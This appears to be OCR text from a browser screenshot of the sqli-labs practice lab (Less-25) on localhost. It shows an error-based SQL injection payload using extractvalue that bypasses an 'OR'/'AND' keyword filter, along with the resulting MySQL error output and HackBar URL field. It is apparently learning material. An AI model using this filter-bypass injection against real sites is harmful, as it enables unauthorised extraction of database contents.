 Less-25 Trick with OR & AND
127.0.0.1/sqllib/Less-25/?id=1%27%20or%20extractvalue(1,concat(0x7e,(select%20table_name%20from%20INF/*OR*/MATION_schema.tables%20where%20table_sc...
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\phpStudy\PHPTutorial\WWW\sqllib\Less-25\index.php on line 37
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near 'extractvalue(1,concat(0x7e,(select table_name from INF/**/MATION_schema.tables w' at
line 1
SQLI DUMB SERIE
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' extractvalue(1,concat(0x7e,(select table_name from
INF/**/MATION_schema.tables where table_schema='security'),0x7e))--
HackBar Elements Console Sources Network Performance »
Load URL
Split URL
Execute
id=1'%20or%20extractvalue(1,concat(0x7e,(select
table_name%20from%20INF/*OR*/MATION_schema.tables%20
where%20table_schema=%27security%27),0x7e))--+
Post data Referer User Agent Cookies Clear All
Console What's New Network request blocking
top Filter Default levels
IP